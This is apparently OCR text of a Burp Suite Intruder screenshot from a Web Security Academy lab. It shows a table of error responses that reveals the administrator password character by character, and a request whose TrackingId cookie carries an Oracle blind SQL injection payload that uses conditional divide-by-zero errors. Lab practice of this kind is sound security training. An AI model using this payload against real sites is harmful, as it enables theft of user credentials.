 Request Payload 1 Payload 2 Status Error Timeout Length Internal Server Error Comment
2 2 1 500 2200 1
66 6 4 500 2200 1
120 20 6 500 2200 1
133 13 7 500 2200 1
154 14 8 500 2200 1
199 19 0 500 2200 1
229 9 u 500 2200 1
265 5 r 500 2200 1
268 8 r 500 2200 1
329 9 u 500 2200 1
341 1 i 500 2200 1
375 15 o 500 2200 1
438 18 s 500 2200 1
471 11 f 500 2200 1
510 10 h 500 2200 1
587 7 z 500 2200 1
603 3 x 500 2200 1
624 4 c 500 2200 1
632 12 c 500 2200 1
696 16 n 500 2200 1
717 17 m 500 2200 1
0 200 5028
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acad1f421f426044c0070c8500a100fd.web-security-academy.net
3 Cookie: TrackingId=DzRvmJ772KkraRHNp'||(SELECT CASE WHEN (SUBSTR(password,1,1)='i') THEN to_char(1/0) ELSE NULL END FROM users WHERE
username='administrator')||'; session=CfjnIbGl8rFxe0rzmfWMGEsrlfoRzuf5
? Search... 0 matches
Finished